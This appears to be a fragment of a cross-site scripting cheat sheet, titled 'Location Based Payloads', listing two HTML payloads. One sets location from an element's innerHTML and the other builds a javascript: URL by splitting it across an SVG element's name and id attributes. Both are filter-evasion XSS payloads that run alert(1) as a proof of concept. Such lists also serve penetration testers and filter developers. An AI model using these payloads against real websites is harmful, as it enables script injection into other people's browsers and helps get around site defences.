 Location Based Payloads - Location
● Location After (innerHTML)
<j onclick=location=innerHTML>javascript&colon;alert(1)//
● Location Inside (name+id)
<svg id=t:alert(1) name=javascrip onload=location=name+id>
 